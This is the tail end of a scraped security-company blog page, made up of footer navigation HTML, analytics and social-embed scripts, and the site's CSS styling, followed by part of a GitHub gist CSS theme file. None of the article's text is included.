      <a href="https://zimperium.com/industry/aviation" target="" class="footer-nav-item__link">
        Aviation
      </a>
      
    </li>
  

        
          
  
    <li class="footer-nav__item
               footer-nav__item--2
               footer-nav-item
               
               
               
               ">
      <a href="https://zimperium.com/industry/finance/" target="" class="footer-nav-item__link">
        Financial Services
      </a>
      
    </li>
  

        
          
  
    <li class="footer-nav__item
               footer-nav__item--2
               footer-nav-item
               
               
               
               ">
      <a href="https://zimperium.com/industry/government/state-local" target="" class="footer-nav-item__link">
        Government
      </a>
      
    </li>
  

        
          
  
    <li class="footer-nav__item
               footer-nav__item--2
               footer-nav-item
               
               
               
               ">
      <a href="https://zimperium.com/industry/media-entertainment" target="" class="footer-nav-item__link">
        Media &amp; Entertainment
      </a>
      
    </li>
  

        
          
  
    <li class="footer-nav__item
               footer-nav__item--2
               footer-nav-item
               
               
               
               ">
      <a href="https://zimperium.com/industry/retail/" target="" class="footer-nav-item__link">
        Retail
      </a>
      
    </li>
  

        
      </ul>
      
    </li>
  

                
                  
  
    <li class="footer-nav__item
               footer-nav__item--1
               footer-nav-item
               footer-nav__item--has-children
               
               
               ">
      <a href="#" target="" class="footer-nav-item__link">
        Company
      </a>
      
      <ul class="footer-nav-item__sub-menu">
        
        
          
  
    <li class="footer-nav__item
               footer-nav__item--2
               footer-nav-item
               
               
               
               ">
      <a href="https://zimperium.com/company" target="" class="footer-nav-item__link">
        About Us
      </a>
      
    </li>
  

        
          
  
    <li class="footer-nav__item
               footer-nav__item--2
               footer-nav-item
               
               
               
               ">
      <a href="https://zimperium.com/company/careers" target="" class="footer-nav-item__link">
        Careers
      </a>
      
    </li>
  

        
          
  
    <li class="footer-nav__item
               footer-nav__item--2
               footer-nav-item
               
               
               
               ">
      <a href="https://zimperium.com/contact-us" target="" class="footer-nav-item__link">
        Contact Us
      </a>
      
    </li>
  

        
          
  
    <li class="footer-nav__item
               footer-nav__item--2
               footer-nav-item
               
               
               
               ">
      <a href="https://zimperium.com/newsroom" target="" class="footer-nav-item__link">
        Newsroom
      </a>
      
    </li>
  

        
      </ul>
      
    </li>
  

                
                  
  
    <li class="footer-nav__item
               footer-nav__item--1
               footer-nav-item
               footer-nav__item--has-children
               
               
               ">
      <a href="#" target="" class="footer-nav-item__link">
        Privacy
      </a>
      
      <ul class="footer-nav-item__sub-menu">
        
        
          
  
    <li class="footer-nav__item
               footer-nav__item--2
               footer-nav-item
               
               
               
               ">
      <a href="https://zimperium.com/privacy-policy" target="" class="footer-nav-item__link">
        Privacy Policy
      </a>
      
    </li>
  

        
          
  
    <li class="footer-nav__item
               footer-nav__item--2
               footer-nav-item
               
               
               
               ">
      <a href="https://my.compliancehotline.com/report/zimperium" target="" class="footer-nav-item__link">
        Compliance Hotline
      </a>
      
    </li>
  

        
          
  
    <li class="footer-nav__item
               footer-nav__item--2
               footer-nav-item
               
               
               
               ">
      <a href="https://zimperium.com/hubfs/Zimperium/Zimperium%20Vulnerability%20Disclosure%20Policy%20(1).pdf" target="_blank" class="footer-nav-item__link">
        Responsible Disclosure Policy
      </a>
      
    </li>
  

        
      </ul>
      
    </li>
  

                
              </ul>
            
        
					</div>
				
					
					
						
						
					
					<div class="col-12 d-block d-md-block d-lg-block">
						
						
						
            
        
					</div>
				
			</div>
		
        
      <div class="footer-subscribe-wrapper">
        <div class="footer-logo">
          <img src="https://zimperium.com/hubfs/ZIMPERIUM-logo_orangeZ_ff4c15_white.svg" width="200" loading="lazy" alt="" style="height: auto; max-width: 100%; width: 200px;">
        </div>
        <div class="footer-subscribe">
          <div id="hs_cos_wrapper_module_172867651989312_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_inline_rich_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="inline_rich_text" data-hs-cos-field="subscribe.subscribe">Get the latest Mobile Security News and Updates in your inbox:</div>
          
          
          <a class="btn
                    btn--primary btn-primary-footer" href="">
            Subscribe
          </a>
        </div>
      </div>
      <div class="legal">
        <div>
          <div class="hide-on-mobile">
<p style="text-align: center;">© 2026 Zimperium. All Rights Reserved.&nbsp; &nbsp;<a href="#" onclick="ketch('showExperience')">Privacy Settings</a>&nbsp; &nbsp;<a href="https://zimperium.com/company/modern-slavery-act-statement/" rel="noopener" target="_blank">Modern Slavery Act Statement</a></p>
</div>
<div class="hide-on-desktop">
<p style="text-align: center;">© 2026 Zimperium. All Rights Reserved.</p>
<p style="text-align: center;"><a href="#" onclick="ketch('showExperience')">Privacy Settings</a></p>
<p style="text-align: center;"><a href="https://zimperium.com/company/modern-slavery-act-statement/" rel="noopener" target="_blank">Modern Slavery Act Statement</a></p>
</div>
        </div>
        <div class="social">
          
            
            <a href="https://www.facebook.com/ZIMPERIUMINC/" class="social__icon">
              <i class="fa-brands fa-facebook-f"></i>
            </a>
          
          
            
            <a href="https://www.linkedin.com/company/zimperium/" class="social__icon">
              <i class="fa-brands fa-linkedin-in"></i>
            </a>
          
          
            
            <a href="https://x.com/zimperium" class="social__icon">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          
          
            
            <a href="https://www.youtube.com/channel/UCKFuAnB5ZwrDGSE2pOr7xtQ" class="social__icon">
              <i class="fa-brands fa-youtube"></i>
            </a>
          
        </div>
      </div>
    </div>
	</div>



	
</section>



<script>
  document.addEventListener('DOMContentLoaded', function() {
    document.querySelectorAll('img[title]').forEach(img => {
      img.addEventListener('mouseenter', function() {
        this.dataset.originalTitle = this.title;
        this.removeAttribute('title');
      });
      img.addEventListener('mouseleave', function() {
        if (this.dataset.originalTitle) {
          this.title = this.dataset.originalTitle;
        }
      });
    });
  });
</script></div>

    </div>

    
    
    
    
<!-- HubSpot performance collection script -->
<script defer src="/hs/hsstatic/content-cwv-embed/static-1.1293/embed.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
<script src="https://zimperium.com/hubfs/hub_generated/template_assets/1/176818305443/1768248823816/template_aos.min.js"></script>
<script src="https://zimperium.com/hubfs/hub_generated/template_assets/1/176818283433/1768248825429/template_main.min.js"></script>
<script>
var hsVars = hsVars || {}; hsVars['language'] = 'en';
</script>

<script src="/hs/hsstatic/cos-i18n/static-1.53/bundles/project.js"></script>
<!-- Start of Web Interactives Embed Code -->
<script defer src="https://js.hubspot.com/web-interactives-embed.js" type="text/javascript" id="hubspot-web-interactives-loader" data-loader="hs-previewer" data-hsjs-portal="46745145" data-hsjs-env="prod" data-hsjs-hublet="na1"></script>
<!-- End of Web Interactives Embed Code -->

<!-- Start of HubSpot Analytics Code -->
<script type="text/javascript">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "blog-post"]);
_hsq.push(["setCanonicalUrl", "https:\/\/zimperium.com\/blog\/fake-whatsapp-real-malware-zlabs-discovered"]);
_hsq.push(["setPageId", "182554665220"]);
_hsq.push(["setContentMetadata", {
    "contentPageId": 182554665220,
    "legacyPageId": "182554665220",
    "contentFolderId": null,
    "contentGroupId": 182213814455,
    "abTestId": null,
    "languageVariantId": 182554665220,
    "languageCode": "en",
    
    
}]);
</script>

<script type="text/javascript" id="hs-script-loader" async defer src="/hs/scriptloader/46745145.js"></script>
<!-- End of HubSpot Analytics Code -->


<script type="text/javascript">
var hsVars = {
    render_id: "a0cc25af-4965-42c6-8fc7-cee589719dbc",
    ticks: 1768423827949,
    page_id: 182554665220,
    
    content_group_id: 182213814455,
    portal_id: 46745145,
    app_hs_base_url: "https://app.hubspot.com",
    cp_hs_base_url: "https://cp.hubspot.com",
    language: "en",
    analytics_page_type: "blog-post",
    scp_content_type: "",
    
    analytics_page_id: "182554665220",
    category_id: 3,
    folder_id: 0,
    is_hubspot_user: false
}
</script>


<script defer src="/hs/hsstatic/HubspotToolsMenu/static-1.432/js/index.js"></script>

<script>
document.addEventListener('DOMContentLoaded', function () {
  const hamburger = document.querySelector('.icon-open-container');
  const sidebar = document.querySelector('.off-canvas');

  if (hamburger && sidebar) {
    hamburger.addEventListener('click', function (e) {
      const closeButton = document.querySelector('.icon-close');
      
      if (sidebar.classList.contains('show')) {
        // Menu is already open → simulate click on the close button
        if (closeButton) {
          closeButton.click();
        }
        // STOP the menu from re-opening
        e.stopImmediatePropagation(); // <- this instead of preventDefault
        e.preventDefault(); 
      }
      // Otherwise, if the menu is closed, DO NOTHING → let it open normally
    }, true); // Important: use capture phase
  }
});
</script>


<div id="fb-root"></div>
  <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.0";
  fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));</script> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
 


  
</body></html>

--- FILE ---
content_type: text/css
request_url: https://zimperium.com/hubfs/hub_generated/template_assets/1/176818305462/1768248831260/template_blog-post.css
body_size: 907
content:
/* 
 * Header
 */

.post-header__title {
font-size:42px;
max-width: 710px;
  margin: 0 auto !important;
}

.h2, h2 {
    font-size: 35px;
    line-height: 1.25;
    padding-top: 20px;
}

.h3, h3 {
    font-size: 30px;
    line-height: 1.25;
}

.h4, h4 {
   font-size: 25px;
    line-height: 1.25;
}

.h5, h5 {
   font-size: 22px;
    line-height: 1.25;
}
.h6, h6 {
   font-size: 20px;
    line-height: 1.25;
  text-transform: capitalize;
}



.post-header {
  text-align: center;
  padding-top: var(--bz-spacing-md-5);
  padding-bottom: var(--bz-spacing-md-1);
}

.post-header__title {
  margin: 0;
}

.author-linkedin-margin {
margin-top:5px !important;
}

.post-header__date {
  font-size: 0.88em;
  opacity: 0.42;
  padding-bottom: var(--bz-spacing-md-1);
  padding-top: var(--bz-spacing-md-1);
}

.post-header__summary {
  font-size: 1.125em;
  opacity: 0.42;
  padding-top: var(--bz-spacing-md-2);
}

.post-header__author {
  margin: 0 auto;
  padding: var(--bz-spacing-md-2) 0 var(--bz-spacing-md-1);
}

.author-chip {
  display: inline-flex;
  align-items: center;
  gap: 20px;
}

.author-chip__media {
  width: 4em;
  aspect-ratio: 1;
  border-radius: 100%;
  overflow: hidden;
  display:none !important;
}

.author-chip__name {
text-align:center !important;
}

.author-chip__media img {
  display: block;
  width: 100%;
  height: 100% !important;
  object-fit: cover;
  object-position: center;
}

/* 
 * Body
 */

a {
color: #ff4c15; !important;
text-decoration:none !important;
}

.fab {
font-size:21px !important;
}

a:hover {
opacity: 0.75;
}

.heateor_sss_horizontal_sharing {
display:none;
}

.s-blog-post__body {
  padding: 0 3em;
}

[id=hs_cos_wrapper_post_body] > p:first-of-type::first-letter {
  
}

[id=hs_cos_wrapper_post_body] blockquote {
  padding: var(--bz-spacing-md-3);
  background-color: var(--bz-lgrey);
  font-size: 1.25em;
  font-style: italic;
  line-height: 1.66;
  font-family: var(--bz-font-secondary);
  position: relative;
}

[id=hs_cos_wrapper_post_body] blockquote::before {
  content: '”';
  font-size: 9em;
  position: absolute;
  top: 1.33rem;
  left: -1.88rem;
  font-family: georgia, serif;
  font-style: normal;
  color: var(--bz-primary);
  line-height: 1;
}

.single-tags {
  padding-top: var(--bz-spacing-md-2);
  padding-bottom: var(--bz-spacing-md-4);
}

.single-tags__tag {
  clip-path: polygon(100% 0, 100% calc(100% - 1em), calc(100% - 1em) 100%, 0 100%, 0 0);
 border-width: 1px;
   border-radius: 0px;
   background: #ff4c15;
   border-color: #ff4c15;
   color: #fff;
    padding: 15px 25px;
  display: inline-block;
  margin-right: 15px;
}

.post-comments {
  padding-bottom: var(--bz-spacing-lg-5);
}

.comment {
  background: var(--bz-white);
  border: 1px solid var(--bz-mgrey);
  padding: var(--bz-spacing-md-2);
  margin-bottom: var(--bz-gutter-y);
}

.comment-date {
  display: block;
  margin-top: -1em;
  padding-bottom: 2em;
}

/* 
 * Related
 */

.related-post__container {
  display: flex;
  gap: var(--bz-gutter-x) var(--bz-gutter-y);
  padding-top: var(--bz-spacing-md-1);
  padding-bottom: var(--bz-spacing-md-4);
}

@media (max-width: 767px) {
  .related-post__container {
    flex-direction: column;
  }
}

.related-post__container > a {
  flex: 1;
  display: flex;
  width: 100%;
}

.related-post__item {
  width: 100%;
  display: block;
  gap: var(--bz-gutter-x) var(--bz-gutter-y);
}

.related-post__image-container {
  flex: 1;
}

.related-post__title {
  padding-top: var(--bz-spacing-md-1);
  flex: 2;
  color: var(--bz-body-color);
}

.relate-post__date {
  font-size: 0.88em;
  opacity: 0.42;
}

.related-post__image-container {
  background-position: center;
  background-size: cover;
}

/*
 *****************************
 * Version B Modifications
 *****************************
 */

.post-featured-image__img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center;
}

.post-featured-image {
  aspect-ratio: 16 / 9;
  padding-bottom: var(--bz-spacing-md-5);
}

.author-box__content {
  display: flex;
  gap: var(--bz-gutter-x) var(--bz-gutter-y);
  align-items: flex-start;
}

@media (max-width: 600px) {

  .author-box__content {
    flex-direction: column;
  }
  
}

.author-box--image {
  flex: 1;
  border-radius: 100%;
  overflow: hidden;
  aspect-ratio: 1;
  max-width: 10em;
}

.author-box--image img {
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center;
}

.author-box--content {
  flex: 5;
}

/*
 * Progress
 */

/* The progress container (grey background) */
.progress-container {
  --bar-height: 4px;
  width: 100%;
  height: var(--bar-height);
  background: var(--bz-mgrey);
  position: fixed;
  top: 0;
  z-index: 0200;
}

/* The progress bar (scroll indicator) */
.progress-bar {
  height: var(--bar-height);
  background: linear-gradient(to bottom, rgba(33, 11, 63, 1.0), rgba(33, 11, 63, 0.5));;
  width: 0%;
}

/*
 * Narration
 */

.post-narration {
  padding-bottom: var(--bz-spacing-md-2);
}

/*
 * Share
 */

.blog-social-share {
  position: fixed;
  top: 20vh;
  padding: 0.66em;
  display: flex;
  flex-direction: column;
  gap: 0.33em;
}

.blog-social-share a {
  background-color: #fff;
  padding: 0.33em;
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
  border-radius: 3px;
}

.blog-social-share a:hover {
  text-decoration: none;
  background-color: var(--bz-link-color);
  color: #fff;
}

.blog-social-share i {
  font-size: 1.33em;
}

@media only screen and (max-width: 767px) {
  
  .blog-listing--post .blog-listing--post__content .blog-listing--post__title+.blog-listing--post__summary {
    margin-top: 0px !important;
}
  
  .post-header__date {
  padding-bottom:0px !important;
  }
  .post-header {
    padding-top: 100px !important;
  }
  
  .s-blog-post__body .container {
  padding-left: 30px !important;
    padding-right: 30px !important;
  }
  
  .s-blog-post__body {
    padding: 0 0 !important;
}
  .blog-social-share i {display:none;}
}

--- FILE ---
content_type: text/css
request_url: https://github.githubassets.com/assets/gist-embed-9e2da6c6eb2a.css
body_size: 12396
content:
[data-color-mode="light"][data-light-theme="light"],
[data-color-mode="light"][data-light-theme="light"] ::backdrop,
[data-color-mode="auto"][data-light-theme="light"],
[data-color-mode="auto"][data-light-theme="light"] ::backdrop {
  --topicTag-borderColor: #ffffff00;
  --highlight-neutral-bgColor: #fff8c5;
  --page-header-bgColor: #f6f8fa;
  --diffBlob-addition-fgColor-text: #1f2328;
  --diffBlob-addition-fgColor-num: #1f2328;
  --diffBlob-addition-bgColor-num: #d1f8d9;
  --diffBlob-addition-bgColor-line: #dafbe1;
  --diffBlob-addition-bgColor-word: #aceebb;
  --diffBlob-deletion-fgColor-text: #1f2328;
  --diffBlob-deletion-fgColor-num: #1f2328;
  --diffBlob-deletion-bgColor-num: #ffcecb;
  --diffBlob-deletion-bgColor-line: #ffebe9;
  --diffBlob-deletion-bgColor-word: #ff818266;
  --diffBlob-hunk-bgColor-num: #54aeff66;
  --diffBlob-expander-iconColor: #59636e;
  --codeMirror-fgColor: #1f2328;
  --codeMirror-bgColor: #ffffff;
  --codeMirror-gutters-bgColor: #ffffff;
  --codeMirror-gutterMarker-fgColor-default: #ffffff;
  --codeMirror-gutterMarker-fgColor-muted: #59636e;
  --codeMirror-lineNumber-fgColor: #59636e;
  --codeMirror-cursor-fgColor: #1f2328;
  --codeMirror-selection-bgColor: #54aeff66;
  --codeMirror-activeline-bgColor: #818b981f;
  --codeMirror-matchingBracket-fgColor: #1f2328;
  --codeMirror-lines-bgColor: #ffffff;
  --codeMirror-syntax-fgColor-comment: #1f2328;
  --codeMirror-syntax-fgColor-constant: #0550ae;
  --codeMirror-syntax-fgColor-entity: #8250df;
  --codeMirror-syntax-fgColor-keyword: #cf222e;
  --codeMirror-syntax-fgColor-storage: #cf222e;
  --codeMirror-syntax-fgColor-string: #0a3069;
  --codeMirror-syntax-fgColor-support: #0550ae;
  --codeMirror-syntax-fgColor-variable: #953800;
  --header-fgColor-default: #ffffffb3;
  --header-fgColor-logo: #ffffff;
  --header-bgColor: #25292e;
  --header-borderColor-divider: #818b98;
  --headerSearch-bgColor: #25292e;
  --headerSearch-borderColor: #818b98;
  --data-blue-color-emphasis: #006edb;
  --data-blue-color-muted: #d1f0ff;
  --data-auburn-color-emphasis: #9d615c;
  --data-auburn-color-muted: #f2e9e9;
  --data-orange-color-emphasis: #eb670f;
  --data-orange-color-muted: #ffe7d1;
  --data-yellow-color-emphasis: #b88700;
  --data-yellow-color-muted: #ffec9e;
  --data-green-color-emphasis: #30a147;
  --data-green-color-muted: #caf7ca;
  --data-teal-color-emphasis: #179b9b;
  --data-teal-color-muted: #c7f5ef;
  --data-purple-color-emphasis: #894ceb;
  --data-purple-color-muted: #f1e5ff;
  --data-pink-color-emphasis: #ce2c85;
  --data-pink-color-muted: #ffe5f1;
  --data-red-color-emphasis: #df0c24;
  --data-red-color-muted: #ffe2e0;
  --data-gray-color-emphasis: #808fa3;
  --data-gray-color-muted: #e8ecf2;
  --display-blue-bgColor-muted: #d1f0ff;
  --display-blue-bgColor-emphasis: #006edb;
  --display-blue-fgColor: #005fcc;
  --display-blue-borderColor-muted: #ade1ff;
  --display-blue-borderColor-emphasis: #006edb;
  --display-green-bgColor-muted: #caf7ca;
  --display-green-bgColor-emphasis: #2c8141;
  --display-green-fgColor: #2b6e3f;
  --display-green-borderColor-muted: #9ceda0;
  --display-green-borderColor-emphasis: #2c8141;
  --display-orange-bgColor-muted: #ffe7d1;
  --display-orange-bgColor-emphasis: #b8500f;
  --display-orange-fgColor: #a24610;
  --display-orange-borderColor-muted: #fecfaa;
  --display-orange-borderColor-emphasis: #b8500f;
  --display-purple-bgColor-muted: #f1e5ff;
  --display-purple-bgColor-emphasis: #894ceb;
  --display-purple-fgColor: #783ae4;
  --display-purple-borderColor-muted: #e6d2fe;
  --display-purple-borderColor-emphasis: #894ceb;
  --display-plum-bgColor-muted: #f8e5ff;
  --display-plum-bgColor-emphasis: #a830e8;
  --display-plum-fgColor: #961edc;
  --display-plum-borderColor-muted: #f0cdfe;
  --display-plum-borderColor-emphasis: #a830e8;
  --display-red-bgColor-muted: #ffe2e0;
  --display-red-bgColor-emphasis: #df0c24;
  --display-red-fgColor: #c50d28;
  --display-red-borderColor-muted: #fecdcd;
  --display-red-borderColor-emphasis: #df0c24;
  --display-coral-bgColor-muted: #ffe5db;
  --display-coral-bgColor-emphasis: #d43511;
  --display-coral-fgColor: #ba2e12;
  --display-coral-borderColor-muted: #fecebe;
  --display-coral-borderColor-emphasis: #d43511;
  --display-yellow-bgColor-muted: #ffec9e;
  --display-yellow-bgColor-emphasis: #946a00;
  --display-yellow-fgColor: #805900;
  --display-yellow-borderColor-muted: #ffd642;
  --display-yellow-borderColor-emphasis: #946a00;
  --display-gray-bgColor-muted: #e8ecf2;
  --display-gray-bgColor-emphasis: #647182;
  --display-gray-fgColor: #5c6570;
  --display-gray-borderColor-muted: #d2dae4;
  --display-gray-borderColor-emphasis: #647182;
  --display-auburn-bgColor-muted: #f2e9e9;
  --display-auburn-bgColor-emphasis: #9d615c;
  --display-auburn-fgColor: #8a5551;
  --display-auburn-borderColor-muted: #e6d6d5;
  --display-auburn-borderColor-emphasis: #9d615c;
  --display-brown-bgColor-muted: #eeeae2;
  --display-brown-bgColor-emphasis: #856d4c;
  --display-brown-fgColor: #755f43;
  --display-brown-borderColor-muted: #dfd7c8;
  --display-brown-borderColor-emphasis: #856d4c;
  --display-lemon-bgColor-muted: #f7eea1;
  --display-lemon-bgColor-emphasis: #866e04;
  --display-lemon-fgColor: #786002;
  --display-lemon-borderColor-muted: #f0db3d;
  --display-lemon-borderColor-emphasis: #866e04;
  --display-olive-bgColor-muted: #f0f0ad;
  --display-olive-bgColor-emphasis: #64762d;
  --display-olive-fgColor: #56682c;
  --display-olive-borderColor-muted: #dbe170;
  --display-olive-borderColor-emphasis: #64762d;
  --display-lime-bgColor-muted: #e3f2b5;
  --display-lime-bgColor-emphasis: #527a29;
  --display-lime-fgColor: #476c28;
  --display-lime-borderColor-muted: #c7e580;
  --display-lime-borderColor-emphasis: #527a29;
  --display-pine-bgColor-muted: #bff8db;
  --display-pine-bgColor-emphasis: #167e53;
  --display-pine-fgColor: #156f4b;
  --display-pine-borderColor-muted: #80efb9;
  --display-pine-borderColor-emphasis: #167e53;
  --display-teal-bgColor-muted: #c7f5ef;
  --display-teal-bgColor-emphasis: #127e81;
  --display-teal-fgColor: #106e75;
  --display-teal-borderColor-muted: #89ebe1;
  --display-teal-borderColor-emphasis: #127e81;
  --display-cyan-bgColor-muted: #bdf4ff;
  --display-cyan-bgColor-emphasis: #007b94;
  --display-cyan-fgColor: #006a80;
  --display-cyan-borderColor-muted: #7ae9ff;
  --display-cyan-borderColor-emphasis: #007b94;
  --display-indigo-bgColor-muted: #e5e9ff;
  --display-indigo-bgColor-emphasis: #5a61e7;
  --display-indigo-fgColor: #494edf;
  --display-indigo-borderColor-muted: #d2d7fe;
  --display-indigo-borderColor-emphasis: #5a61e7;
  --display-pink-bgColor-muted: #ffe5f1;
  --display-pink-bgColor-emphasis: #ce2c85;
  --display-pink-fgColor: #b12f79;
  --display-pink-borderColor-muted: #fdc9e2;
  --display-pink-borderColor-emphasis: #ce2c85;
  --avatar-bgColor: #ffffff;
  --avatar-borderColor: #1f232826;
  --avatar-shadow: 0px 0px 0px 2px #ffffffcc;
  --avatarStack-fade-bgColor-default: #c8d1da;
  --avatarStack-fade-bgColor-muted: #dae0e7;
  --control-bgColor-rest: #f6f8fa;
  --control-bgColor-hover: #eff2f5;
  --control-bgColor-active: #e6eaef;
  --control-bgColor-disabled: #eff2f5;
  --control-bgColor-selected: #f6f8fa;
  --control-fgColor-rest: #25292e;
  --control-fgColor-placeholder: #59636e;
  --control-fgColor-disabled: #818b98;
  --control-borderColor-rest: #d1d9e0;
  --control-borderColor-emphasis: #818b98;
  --control-borderColor-disabled: #818b981a;
  --control-borderColor-selected: #f6f8fa;
  --control-borderColor-success: #1a7f37;
  --control-borderColor-danger: #cf222e;
  --control-borderColor-warning: #9a6700;
  --control-iconColor-rest: #59636e;
  --control-transparent-bgColor-rest: #ffffff00;
  --control-transparent-bgColor-hover: #818b981a;
  --control-transparent-bgColor-active: #818b9826;
  --control-transparent-bgColor-disabled: #eff2f5;
  --control-transparent-bgColor-selected: #818b9826;
  --control-transparent-borderColor-rest: #ffffff00;
  --control-transparent-borderColor-hover: #ffffff00;
  --control-transparent-borderColor-active: #ffffff00;
  --control-danger-fgColor-rest: #d1242f;
  --control-danger-fgColor-hover: #d1242f;
  --control-danger-bgColor-hover: #ffebe9;
  --control-danger-bgColor-active: #ffebe966;
  --control-checked-bgColor-rest: #0969da;
  --control-checked-bgColor-hover: #0860ca;
  --control-checked-bgColor-active: #0757ba;
  --control-checked-bgColor-disabled: #818b98;
  --control-checked-fgColor-rest: #ffffff;
  --control-checked-fgColor-disabled: #ffffff;
  --control-checked-borderColor-rest: #0969da;
  --control-checked-borderColor-hover: #0860ca;
  --control-checked-borderColor-active: #0757ba;
  --control-checked-borderColor-disabled: #818b98;
  --controlTrack-bgColor-rest: #e6eaef;
  --controlTrack-bgColor-hover: #e0e6eb;
  --controlTrack-bgColor-active: #dae0e7;
  --controlTrack-bgColor-disabled: #818b98;
  --controlTrack-fgColor-rest: #59636e;
  --controlTrack-fgColor-disabled: #ffffff;
  --controlTrack-borderColor-rest: #d1d9e0;
  --controlTrack-borderColor-disabled: #818b98;
  --controlKnob-bgColor-rest: #ffffff;
  --controlKnob-bgColor-disabled: #eff2f5;
  --controlKnob-bgColor-checked: #ffffff;
  --controlKnob-borderColor-rest: #818b98;
  --controlKnob-borderColor-disabled: #eff2f5;
  --controlKnob-borderColor-checked: #0969da;
  --counter-borderColor: #ffffff00;
  --counter-bgColor-muted: #818b981f;
  --counter-bgColor-emphasis: #59636e;
  --button-default-fgColor-rest: #25292e;
  --button-default-bgColor-rest: #f6f8fa;
  --button-default-bgColor-hover: #eff2f5;
  --button-default-bgColor-active: #e6eaef;
  --button-default-bgColor-selected: #e6eaef;
  --button-default-bgColor-disabled: #eff2f5;
  --button-default-borderColor-rest: #d1d9e0;
  --button-default-borderColor-hover: #d1d9e0;
  --button-default-borderColor-active: #d1d9e0;
  --button-default-borderColor-disabled: #818b981a;
  --button-default-shadow-resting: 0px 1px 0px 0px #1f23280a;
  --button-primary-fgColor-rest: #ffffff;
  --button-primary-fgColor-disabled: #ffffffcc;
  --button-primary-iconColor-rest: #ffffffcc;
  --button-primary-bgColor-rest: #1f883d;
  --button-primary-bgColor-hover: #1c8139;
  --button-primary-bgColor-active: #197935;
  --button-primary-bgColor-disabled: #95d8a6;
  --button-primary-borderColor-rest: #1f232826;
  --button-primary-borderColor-hover: #1f232826;
  --button-primary-borderColor-active: #1f232826;
  --button-primary-borderColor-disabled: #95d8a6;
  --button-primary-shadow-selected: inset 0px 1px 0px 0px #002d114d;
  --button-invisible-fgColor-rest: #25292e;
  --button-invisible-fgColor-hover: #25292e;
  --button-invisible-fgColor-disabled: #818b98;
  --button-invisible-iconColor-rest: #59636e;
  --button-invisible-iconColor-hover: #59636e;
  --button-invisible-iconColor-disabled: #818b98;
  --button-invisible-bgColor-rest: #ffffff00;
  --button-invisible-bgColor-hover: #818b981a;
  --button-invisible-bgColor-active: #818b9826;
  --button-invisible-bgColor-disabled: #eff2f5;
  --button-invisible-borderColor-rest: #ffffff00;
  --button-invisible-borderColor-hover: #ffffff00;
  --button-invisible-borderColor-disabled: #818b981a;
  --button-outline-fgColor-rest: #0969da;
  --button-outline-fgColor-hover: #ffffff;
  --button-outline-fgColor-active: #ffffff;
  --button-outline-fgColor-disabled: #0969da80;
  --button-outline-bgColor-rest: #f6f8fa;
  --button-outline-bgColor-hover: #0969da;
  --button-outline-bgColor-active: #0757ba;
  --button-outline-bgColor-disabled: #eff2f5;
  --button-outline-borderColor-hover: #1f232826;
  --button-outline-borderColor-active: #1f232826;
  --button-outline-shadow-selected: inset 0px 1px 0px 0px #00215533;
  --button-danger-fgColor-rest: #d1242f;
  --button-danger-fgColor-hover: #ffffff;
  --button-danger-fgColor-active: #ffffff;
  --button-danger-fgColor-disabled: #d1242f80;
  --button-danger-iconColor-rest: #d1242f;
  --button-danger-iconColor-hover: #ffffff;
  --button-danger-bgColor-rest: #f6f8fa;
  --button-danger-bgColor-hover: #a40e26;
  --button-danger-bgColor-active: #8b0820;
  --button-danger-bgColor-disabled: #eff2f5;
  --button-danger-borderColor-rest: #d1d9e0;
  --button-danger-borderColor-hover: #1f232826;
  --button-danger-borderColor-active: #1f232826;
  --button-danger-shadow-selected: inset 0px 1px 0px 0px #4c001433;
  --button-inactive-fgColor: #59636e;
  --button-inactive-bgColor: #e6eaef;
  --button-star-iconColor: #eac54f;
  --buttonCounter-default-bgColor-rest: #818b981f;
  --buttonCounter-invisible-bgColor-rest: #818b981f;
  --buttonCounter-primary-bgColor-rest: #002d1133;
  --buttonCounter-outline-bgColor-rest: #0969da1a;
  --buttonCounter-outline-bgColor-hover: #ffffff33;
  --buttonCounter-outline-bgColor-disabled: #0969da0d;
  --buttonCounter-outline-fgColor-rest: #0550ae;
  --buttonCounter-outline-fgColor-hover: #ffffff;
  --buttonCounter-outline-fgColor-disabled: #0969da80;
  --buttonCounter-danger-bgColor-hover: #ffffff33;
  --buttonCounter-danger-bgColor-disabled: #cf222e0d;
  --buttonCounter-danger-bgColor-rest: #cf222e1a;
  --buttonCounter-danger-fgColor-rest: #c21c2c;
  --buttonCounter-danger-fgColor-hover: #ffffff;
  --buttonCounter-danger-fgColor-disabled: #d1242f80;
  --reactionButton-selected-bgColor-rest: #ddf4ff;
  --reactionButton-selected-bgColor-hover: #caecff;
  --reactionButton-selected-fgColor-rest: #0969da;
  --reactionButton-selected-fgColor-hover: #0550ae;
  --focus-outlineColor: #0969da;
  --focus-outline: #0969da solid 2px;
  --menu-bgColor-active: #ffffff00;
  --overlay-bgColor: #ffffff;
  --overlay-borderColor: #d1d9e080;
  --overlay-backdrop-bgColor: #c8d1da66;
  --selectMenu-borderColor: #ffffff00;
  --selectMenu-bgColor-active: #b6e3ff;
  --sideNav-bgColor-selected: #ffffff;
  --skeletonLoader-bgColor: #f6f8fa;
  --timelineBadge-bgColor: #f6f8fa;
  --treeViewItem-leadingVisual-iconColor-rest: #54aeff;
  --underlineNav-borderColor-active: #fd8c73;
  --underlineNav-borderColor-hover: #d1d9e0b3;
  --underlineNav-iconColor-rest: #59636e;
  --selection-bgColor: #0969da33;
  --card-bgColor: #ffffff;
  --label-green-bgColor-rest: #caf7ca;
  --label-green-bgColor-hover: #9ceda0;
  --label-green-bgColor-active: #54d961;
  --label-green-fgColor-rest: #2b6e3f;
  --label-green-fgColor-hover: #285c3b;
  --label-green-fgColor-active: #254b34;
  --label-orange-bgColor-rest: #ffe7d1;
